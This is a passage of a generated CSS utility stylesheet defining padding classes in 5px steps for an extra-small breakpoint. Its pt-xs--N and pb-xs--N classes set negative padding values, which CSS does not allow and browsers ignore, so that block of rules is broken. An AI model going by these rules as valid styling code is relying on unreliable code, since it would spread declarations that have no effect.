    padding-left: 240px;
  }

  .pl-xs-245 {
    padding-left: 245px;
  }

  .pl-xs-250 {
    padding-left: 250px;
  }

  .pl-xs-255 {
    padding-left: 255px;
  }

  .pl-xs-260 {
    padding-left: 260px;
  }

  .pl-xs-265 {
    padding-left: 265px;
  }

  .pl-xs-270 {
    padding-left: 270px;
  }

  .pl-xs-275 {
    padding-left: 275px;
  }

  .pl-xs-280 {
    padding-left: 280px;
  }

  .pl-xs-285 {
    padding-left: 285px;
  }

  .pl-xs-290 {
    padding-left: 290px;
  }

  .pl-xs-295 {
    padding-left: 295px;
  }

  .pl-xs-300 {
    padding-left: 300px;
  }

  .pl-xs-305 {
    padding-left: 305px;
  }

  .pl-xs-310 {
    padding-left: 310px;
  }

  .pl-xs-315 {
    padding-left: 315px;
  }

  .pl-xs-320 {
    padding-left: 320px;
  }

  .pl-xs-325 {
    padding-left: 325px;
  }

  .pr-xs-5 {
    padding-right: 5px;
  }

  .pr-xs-10 {
    padding-right: 10px;
  }

  .pr-xs-15 {
    padding-right: 15px;
  }

  .pr-xs-20 {
    padding-right: 20px;
  }

  .pr-xs-25 {
    padding-right: 25px;
  }

  .pr-xs-30 {
    padding-right: 30px;
  }

  .pr-xs-35 {
    padding-right: 35px;
  }

  .pr-xs-40 {
    padding-right: 40px;
  }

  .pr-xs-45 {
    padding-right: 45px;
  }

  .pr-xs-50 {
    padding-right: 50px;
  }

  .pr-xs-55 {
    padding-right: 55px;
  }

  .pr-xs-60 {
    padding-right: 60px;
  }

  .pr-xs-65 {
    padding-right: 65px;
  }

  .pr-xs-70 {
    padding-right: 70px;
  }

  .pr-xs-75 {
    padding-right: 75px;
  }

  .pr-xs-80 {
    padding-right: 80px;
  }

  .pr-xs-85 {
    padding-right: 85px;
  }

  .pr-xs-90 {
    padding-right: 90px;
  }

  .pr-xs-95 {
    padding-right: 95px;
  }

  .pr-xs-100 {
    padding-right: 100px;
  }

  .pr-xs-105 {
    padding-right: 105px;
  }

  .pr-xs-110 {
    padding-right: 110px;
  }

  .pr-xs-115 {
    padding-right: 115px;
  }

  .pr-xs-120 {
    padding-right: 120px;
  }

  .pr-xs-125 {
    padding-right: 125px;
  }

  .pr-xs-130 {
    padding-right: 130px;
  }

  .pr-xs-135 {
    padding-right: 135px;
  }

  .pr-xs-140 {
    padding-right: 140px;
  }

  .pr-xs-145 {
    padding-right: 145px;
  }

  .pr-xs-150 {
    padding-right: 150px;
  }

  .pr-xs-155 {
    padding-right: 155px;
  }

  .pr-xs-160 {
    padding-right: 160px;
  }

  .pr-xs-165 {
    padding-right: 165px;
  }

  .pr-xs-170 {
    padding-right: 170px;
  }

  .pr-xs-175 {
    padding-right: 175px;
  }

  .pr-xs-180 {
    padding-right: 180px;
  }

  .pr-xs-185 {
    padding-right: 185px;
  }

  .pr-xs-190 {
    padding-right: 190px;
  }

  .pr-xs-195 {
    padding-right: 195px;
  }

  .pr-xs-200 {
    padding-right: 200px;
  }

  .pr-xs-205 {
    padding-right: 205px;
  }

  .pr-xs-210 {
    padding-right: 210px;
  }

  .pr-xs-215 {
    padding-right: 215px;
  }

  .pr-xs-220 {
    padding-right: 220px;
  }

  .pr-xs-225 {
    padding-right: 225px;
  }

  .pr-xs-230 {
    padding-right: 230px;
  }

  .pr-xs-235 {
    padding-right: 235px;
  }

  .pr-xs-240 {
    padding-right: 240px;
  }

  .pr-xs-245 {
    padding-right: 245px;
  }

  .pr-xs-250 {
    padding-right: 250px;
  }

  .pr-xs-255 {
    padding-right: 255px;
  }

  .pr-xs-260 {
    padding-right: 260px;
  }

  .pr-xs-265 {
    padding-right: 265px;
  }

  .pr-xs-270 {
    padding-right: 270px;
  }

  .pr-xs-275 {
    padding-right: 275px;
  }

  .pr-xs-280 {
    padding-right: 280px;
  }

  .pr-xs-285 {
    padding-right: 285px;
  }

  .pr-xs-290 {
    padding-right: 290px;
  }

  .pr-xs-295 {
    padding-right: 295px;
  }

  .pr-xs-300 {
    padding-right: 300px;
  }

  .pr-xs-305 {
    padding-right: 305px;
  }

  .pr-xs-310 {
    padding-right: 310px;
  }

  .pr-xs-315 {
    padding-right: 315px;
  }

  .pr-xs-320 {
    padding-right: 320px;
  }

  .pr-xs-325 {
    padding-right: 325px;
  }

  .pt-xs--5 {
    padding-top: -5px;
  }

  .pt-xs--10 {
    padding-top: -10px;
  }

  .pt-xs--15 {
    padding-top: -15px;
  }

  .pt-xs--20 {
    padding-top: -20px;
  }

  .pt-xs--25 {
    padding-top: -25px;
  }

  .pt-xs--30 {
    padding-top: -30px;
  }

  .pt-xs--35 {
    padding-top: -35px;
  }

  .pt-xs--40 {
    padding-top: -40px;
  }

  .pt-xs--45 {
    padding-top: -45px;
  }

  .pt-xs--50 {
    padding-top: -50px;
  }

  .pt-xs--55 {
    padding-top: -55px;
  }

  .pt-xs--60 {
    padding-top: -60px;
  }

  .pt-xs--65 {
    padding-top: -65px;
  }

  .pt-xs--70 {
    padding-top: -70px;
  }

  .pt-xs--75 {
    padding-top: -75px;
  }

  .pt-xs--80 {
    padding-top: -80px;
  }

  .pt-xs--85 {
    padding-top: -85px;
  }

  .pt-xs--90 {
    padding-top: -90px;
  }

  .pt-xs--95 {
    padding-top: -95px;
  }

  .pt-xs--100 {
    padding-top: -100px;
  }

  .pt-xs--105 {
    padding-top: -105px;
  }

  .pt-xs--110 {
    padding-top: -110px;
  }

  .pt-xs--115 {
    padding-top: -115px;
  }

  .pt-xs--120 {
    padding-top: -120px;
  }

  .pt-xs--125 {
    padding-top: -125px;
  }

  .pt-xs--130 {
    padding-top: -130px;
  }

  .pt-xs--135 {
    padding-top: -135px;
  }

  .pt-xs--140 {
    padding-top: -140px;
  }

  .pt-xs--145 {
    padding-top: -145px;
  }

  .pt-xs--150 {
    padding-top: -150px;
  }

  .pt-xs--155 {
    padding-top: -155px;
  }

  .pt-xs--160 {
    padding-top: -160px;
  }

  .pt-xs--165 {
    padding-top: -165px;
  }

  .pt-xs--170 {
    padding-top: -170px;
  }

  .pt-xs--175 {
    padding-top: -175px;
  }

  .pt-xs--180 {
    padding-top: -180px;
  }

  .pt-xs--185 {
    padding-top: -185px;
  }

  .pt-xs--190 {
    padding-top: -190px;
  }

  .pt-xs--195 {
    padding-top: -195px;
  }

  .pt-xs--200 {
    padding-top: -200px;
  }

  .pt-xs--205 {
    padding-top: -205px;
  }

  .pt-xs--210 {
    padding-top: -210px;
  }

  .pt-xs--215 {
    padding-top: -215px;
  }

  .pt-xs--220 {
    padding-top: -220px;
  }

  .pt-xs--225 {
    padding-top: -225px;
  }

  .pt-xs--230 {
    padding-top: -230px;
  }

  .pt-xs--235 {
    padding-top: -235px;
  }

  .pt-xs--240 {
    padding-top: -240px;
  }

  .pt-xs--245 {
    padding-top: -245px;
  }

  .pt-xs--250 {
    padding-top: -250px;
  }

  .pt-xs--255 {
    padding-top: -255px;
  }

  .pt-xs--260 {
    padding-top: -260px;
  }

  .pt-xs--265 {
    padding-top: -265px;
  }

  .pt-xs--270 {
    padding-top: -270px;
  }

  .pt-xs--275 {
    padding-top: -275px;
  }

  .pt-xs--280 {
    padding-top: -280px;
  }

  .pt-xs--285 {
    padding-top: -285px;
  }

  .pt-xs--290 {
    padding-top: -290px;
  }

  .pt-xs--295 {
    padding-top: -295px;
  }

  .pt-xs--300 {
    padding-top: -300px;
  }

  .pt-xs--305 {
    padding-top: -305px;
  }

  .pt-xs--310 {
    padding-top: -310px;
  }

  .pt-xs--315 {
    padding-top: -315px;
  }

  .pt-xs--320 {
    padding-top: -320px;
  }

  .pt-xs--325 {
    padding-top: -325px;
  }

  .pb-xs--5 {
    padding-bottom: -5px;
  }

  .pb-xs--10 {
    padding-bottom: -10px;
  }

  .pb-xs--15 {
    padding-bottom: -15px;
  }

  .pb-xs--20 {
    padding-bottom: -20px;
  }

  .pb-xs--25 {
    padding-bottom: -25px;
  }

  .pb-xs--30 {
    padding-bottom: -30px;
  }

  .pb-xs--35 {
    padding-bottom: -35px;
  }

  .pb-xs--40 {
    padding-bottom: -40px;
  }

  .pb-xs--45 {
    padding-bottom: -45px;
  }

  .pb-xs--50 {
    padding-bottom: -50px;
  }

  .pb-xs--55 {
    padding-bottom: -55px;
  }

  .pb-xs--60 {
    padding-bottom: -60px;
  }

  .pb-xs--65 {
    padding-bottom: -65px;
  }

  .pb-xs--70 {
    padding-bottom: -70px;
  }

  .pb-xs--75 {
    padding-bottom: -75px;
  }

  .pb-xs--80 {
    padding-bottom: -80px;
  }

  .pb-xs--85 {
    padding-bottom: -85px;
  }

  .pb-xs--90 {
    padding-bottom: -90px;
  }

  .pb-xs--95 {
    padding-bottom: -95px;
  }

  .pb-xs--100 {
    padding-bottom: -100px;
  }

  .pb-xs--105 {
    padding-bottom: -105px;
  }

  .pb-xs--110 {
    padding-bottom: -110px;
  }

  .pb-xs--115 {
    padding-bottom: -115px;
  }

  .pb-xs--120 {
    padding-bottom: -120px;
  }

  .pb-xs--125 {
    padding-bottom: -125px;
  }

  .pb-xs--130 {
    padding-bottom: -130px;
  }

  .pb-xs--135 {
    padding-bottom: -135px;
  }

  .pb-xs--140 {
    padding-bottom: -140px;
  }

  .pb-xs--145 {
    padding-bottom: -145px;
  }

  .pb-xs--150 {
    padding-bottom: -150px;
  }

  .pb-xs--155 {
    padding-bottom: -155px;
  }

  .pb-xs--160 {
    padding-bottom: -160px;
  }

  .pb-xs--165 {
    padding-bottom: -165px;
  }

  .pb-xs--170 {
    padding-bottom: -170px;
  }

  .pb-xs--175 {
    padding-bottom: -175px;
  }

  .pb-xs--180 {
    padding-bottom: -180px;
  }

  .pb-xs--185 {
    padding-bottom: -185px;
  }

  .pb-xs--190 {
    padding-bottom: -190px;
  }

  .pb-xs--195 {
    padding-bottom: -195px;
  }

  .pb-xs--200 {
    padding-bottom: -200px;
  }

  .pb-xs--205 {
    padding-bottom: -205px;
  }

  .pb-xs--210 {
    padding-bottom: -210px;
  }

  .pb-xs--215 {
    padding-bottom: -215px;
  }

  .pb-xs--220 {
    padding-bottom: -220px;
  }

  .pb-xs--225 {
    padding-bottom: -225px;
  }

  .pb-xs--230 {
    padding-bottom: -230px;
  }

  .pb-xs--235 {
    padding-bottom: -235px;
  }

  .pb-xs--240 {
    padding-bottom: -240px;
  }

  .pb-xs--245 {
    padding-bottom: -245px;
  }

  .pb-xs--250 {
    padding-bottom: -250px;
  }

  .pb-xs--255 {
    padding-bottom: -255px;
  }

  .pb-xs--260 {
    padding-bottom: -260px;
  }

  .pb-xs--265 {
    padding-bottom: -265px;
  }

  .pb-xs--270 {
    padding-bottom: -270px;
  }

  .pb-xs--275 {
    padding-bottom: -275px;
  }

  .pb-xs--280 {
    padding-bottom: -280px;
  }

  .pb-xs--285 {
    padding-bottom: -285px;
  }

  .pb-xs--290 {
    padding-bottom: -290px;
  }

  .pb-xs--295 {
    padding-bottom: -295px;
  }

  .pb-xs--300 {
    padding-bottom: -300px;
  }

  .pb-xs--305 {
    padding-bottom: -305px;
  }

  .pb-xs--310 {
    padding-bottom: -310px;
  }

  .pb-xs--315 {
    padding-bottom: -315px;
  }

  .pb-xs--320 {
    padding-bottom: -320px;
  }

  .pb-xs--325 {
    padding-bottom: -325px;
  }

  .pt-xs-0 {
    padding-top: 0;
  }

  .pb-xs-0 {
    padding-bottom: 0;
  }

  .pl-xs-0 {
    padding-left: 0;
  }

  .pr-xs-0 {
    padding-right: 0;
  }
}